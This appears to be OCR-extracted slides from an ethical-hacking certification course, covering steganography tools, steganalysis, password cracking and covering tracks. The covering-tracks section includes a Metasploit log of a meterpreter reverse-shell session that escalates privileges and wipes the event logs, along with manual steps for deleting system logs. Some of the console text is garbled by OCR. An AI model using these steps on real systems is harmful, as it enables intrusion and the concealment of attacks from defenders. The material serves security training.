The masking technique hides data using a method similar to watermarks on actual paper, and it can be done by modifying the luminance of parts of the image

Masking techniques can be detected with simple statistical analysis but is resistant to lossy compression and image cropping



The information is not hidden in the **noise** but in the significant areas of the image

Algorithms and Transformation



- Another steganography technique is to hide data in mathematical functions used in the compression algorithms
- The data is embedded in the cover image by changing the coefficients of a transform of an image
- For example, JPEG images use the Discrete Cosine Transform (DCT) technique to achieve image compression



Types of transformation techniques

- Fast fourier transformation
- 2 Discrete cosine transformation
- Wavelet transformation



Image Steganography: QuickStego





QuickStego hides text in pictures so that only other users of QuickStego can retrieve and read the hidden secret messages



http://quickcrypto.com

Image Steganography Tools









Document Steganography: wbStego









Document Steganography Tools







Video Steganography



Video steganography refers to hiding secret information into a carrier video file



In video steganography, the information is hidden in video files of different formats such as .AVI, .MPG4, .WMV, etc.



Discrete Cosine Transform (DCT) manipulation is used to add secret data at the time of the transformation process of video



The techniques used in audio and image files are used in video files, as video consists of audio and images



A large number of secret messages can be hidden in video files as every frame consists of images and sound



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3

5

Video Steganography: OmniHide PRO and Masker



OmniHide PRO

OmniHide Pro hides a file within another file. Any file can be hidden within common image/music/video/document formats. The output file would work just as the original source file

Committee Pro Trial v1.0 Committee Pro Tria

Masker

Masker is a program that encrypts your files so that a password is needed to open them, and then it hides files and folders inside of carrier files, such as image files, video, program or sound files



http://omnihide.com

http://www.softpuls.com

Video Steganography Tools








Audio Steganography




- 01>
- Audio steganography refers to hiding secret information in audio files such as .MP3, .RM, .WAV, etc.
- 02
- Information can be hidden in an audio file by using LSB or by using frequencies that are inaudible to the human ear (>20,000 Hz)
- 03>

Some of the audio steganography methods are echo data hiding, spread spectrum method, LSB coding, tone insertion, phase encoding, etc.



Audio Steganography: DeepSound





- DeepSound hides secret data into audio files wave and flac
- It enables extracting secret files directly from audio CD tracks
- DeepSound might be used as a copyright marking software for wave, flac, and audio CD
- It also supports encrypting secret files using AES-256 to improve data protection



Audio Steganography Tools







Folder Steganography: Invisible Secrets 4





Folder steganography refers to hiding secret information in folders





http://www.invisiblesecrets.com

Folder Steganography Tools








Spam/Email Steganography: Spam Mimic



Spam steganography refers to hiding information in spam messages





Steganography Tools for Mobile Phones



Steganography Master



https://play.google.com

Stegais



http://stegais.com

SPY PIX



http://www.juicybitssoftware.com

Steganography Tools for Mobile Phones (Cont'd)





Pocket Stego

http://www.talixa.com



Steganography Image

https://play.google.com



Da Vinci Secret Image

https://play.google.com



Steganography Application

https://play.google.com



Pixelknot: Hidden Messages

https://guardianproject.info



StegoSec

http://csocks.altervista.org



StegDroid Alpha

http://www.tommedley.com



Secret Letter

https://play.google.com



Steg-O-Matic

http://stegomatic.com



Secret Tidings

https://play.google.com

Steganalysis





Steganalysis is the art of discovering and rendering covert messages using steganography

Challenge of Steganalysis Suspect information stream may or may not have encoded hidden data Efficient and accurate detection of hidden content within digital images is difficult The message might have been encrypted before inserting into a file or signal Some of the suspect signals or files may have irrelevant data or noise encoded into them

Steganalysis Methods/Attacks on Steganography

























Detecting Text and Image Steganography



Text File



- For the text files, the alterations are made to the character positions for hiding the data
- The alterations are detected by looking for text patterns or disturbances, language used, and an unusual amount of blank spaces

Image File




- The hidden data in an image can be detected by determining changes in size, file format, the last modified timestamp, and the color palette pointing to the existence of the hidden data
- Statistical analysis method is used for image scanning

Steganography Detection Tool: Gargoyle Investigator™ Forensic Pro



- Gargoyle Investigator™ Forensic Pro provides inspectors with the ability to conduct a quick search on a given computer or machine for known contraband and hostile programs
- Its signature set contains over 20 categories, including Botnets, Trojans, Steganography, Encryption, Keyloggers, etc. and helps in detecting stego files created by using BlindSide, WeavWav, S-Tools, etc. steganography tools





http://www.wetstonetech.com

Steganography Detection Tools







CEH System Hacking Steps



Cracking Passwords

Escalating Privileges

3 Executing Applications

4 Hiding Files

5 Covering Tracks

6 Penetration Testing

Covering Tracks





Once intruders have successfully gained administrator access on a system, they will try to cover the tracks to avoid their detection

Gained dministrator access



Cover Tracks

Target User


Attacker uses following techniques to cover tracks on the target system

- Disable auditing
- Clearing logs
- Manipulating logs



Disabling Auditing: Auditpol







http://www.microsoft.com

Clearing Logs



Attacker uses clearlogs.exe utility to clear the security, system, and application logs

If the system is exploited with the Metasploit, attacker uses meterpreter shell to wipe out all the logs from a Windows system

http://ntsecurity.nu

File Edit View Search Termini Help

+ ---= [1161 exploits - 641 auxiliary - 188 post
+ ---= [310 payloads - 30 encoders - 8 nops

nsf > use exploit/nulti/handler
nsf exploit(handler) > set payload windows/meterpreter/reverse_tcp
psyload >> windows/meterpreter/reverse_tcp
nsf exploit(handler) > set lhost 18.0.8.3

nsf exploit(handler) > exploit -] -2
[*| Exploit running as background job.


[*| Started reverse handler on 10.0.0.3:4444
[*| Starting the psyload handler...
nsf exploit(handler) > [*] Sending-stage [75:184 bytes] to 18.0.8.18
[*| Meterpreter session | opened [18.0.0.3:4444 > 10.0.0.19:49450) at 2014-02-1
sessions -1 1
[*| Starting interaction with 1...
neterpreter > getsystem
[-| priv elevate getsystem
neterpreter > clearev
[*| Wiping 5137 records from Application...
[*| stdapi_sys_eventlog_clear

Manually Clearing Event Logs




Windows

- Navigate to Start → Control Panel → System and Security → Administrative Tools → double click Event Viewer
- Delete the all the log entries logged while compromising of the system



Linux

- Navigates to /var/log directory on the Linux system
- Open plain text file containing log messages with text editor /var/log/messages
- Delete the all the log entries logged while compromising of the system



Ways to Clear Online Tracks



Remove Most Recently Used (MRU), delete cookies, clear cache, turn off AutoComplete, clear Toolbar data from the browsers



Privacy Settings in Windows 8.1

- Click on the Start button, choose Control Panel → Appearance and Personalization → Taskbar and Start Menu
- Click the Start Menu tab, and then, under Privacy, clear the Store and display recently opened items in the Start menu and the taskbar check box

From the Registry in Windows 8.1

- HKCU\Software\Microsoft\
 Windows\CurrentVersion\
 Explorer and then remove the key for "Recent Docs"
- Delete all the values except "(Default)"





Covering Tracks Tool: CCleaner



- CCleaner is system optimization and cleaning tool
- It cleans traces of temporary files, log files, registry files, memory dumps, and also your online activities such as your Internet history







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Covering Tracks Tool: MRU-Blaster






MRU-Blaster is an application for Windows that allows you to clean the most recently used lists stored on your computer



It allows you to clean out your temporary
Internet files and cookies





nttp.//www.brightjort.com

Track Covering Tools







CEH System Hacking Steps



Cracking Passwords

2 Escalating Privileges

3 Executing Applications


4 Hiding Files

5 Covering Tracks

6 Penetration Testing

Password Cracking






Password Cracking

(Cont'd)






- Record every keystroke that an user types using keyloggers
- Secretly gather person or organization personal information using spyware
- With the help of a Trojan, get access to the stored passwords in the Trojaned computer
- Inject a compromised hash into a local session and use the hash to validate to network resources
- Run packet sniffer tools on the LAN to access and record the raw network traffic that may include passwords sent to remote systems
- Acquires access to the communication channels
 between victim and server to extract the information
- Use a Sniffer to capture packets and authentication tokens. After extracting relevant info, place back the tokens on the network to gain access
- Recover password-protected files using the unused processing power of machines across the network to decrypt password

Privilege Escalation








Use privilege escalation tools such as Active@ Password Changer, Offline NT Password & Registry Editor, Windows Password Reset Kit, Windows Password Recovery Tool, ElcomSoft System Recovery, Trinity Rescue Kit, Windows Password Recovery Bootdisk, etc.




Executing Applications





Hiding Files





- Try to install the rootkit in the target system to maintain hidden access
- Perform Integrity Based Detection, Signature Based Detection, Cross View Based Detection, and Heuristic Detection techniques to detect rootkits
- Use anti-rootkits such as Stinger, UnHackMe, Virus Removal Tool, Rootkit Buster, etc. to detect rootkits
- Use NTFS Alternate Data Stream (ADS) to inject malicious code on a breached system and execute them without being detected by the user
- Use NTFS stream detectors such as StreamArmor, ADS Spy, Streams, etc. to detect NTFS-ADS stream
- Use steganography technique to hide secret message within an ordinary message and extract it at the destination to maintain confidentiality of data
- Use steganography detection tools such as Gargoyle Investigator™ Forensic Pro, Xstegsecret, Stego Suite, Stegdetect, etc. to perform steganalysis



Module Summary



- Attackers use a variety of means to penetrate systems, such as:
 - Uses password cracking techniques to gain unauthorized access to the vulnerable system
 - Creates a list (dictionary) of all possible passwords from the information collected through social engineering and perform dictionary, brute force, and rule-based attack on the victim's machine to crack the passwords
 - Performs privilege escalation attack which takes advantage of design flaws, programming errors, bugs, and configuration oversights in the OS and software application to gain administrative access to the network and its associated applications
 - Executes malicious programs remotely in the victim's machine to gather information
 - Uses keystroke loggers and spywares to gather confidential information about victim such as email ID, passwords, banking details, chat room activity, IRC, instant messages, etc.
 - Uses rootkits to hide their presence as well as malicious activities, which grant them full access to the server or host at that time and also in future
 - Uses steganography techniques to hide messages such as list of the compromised servers, source code for the hacking tool, communication and coordination channel, plans for future attacks, etc.
- Once intruders have successfully gained administrator access on a system, they will try to cover the tracks to avoid their detection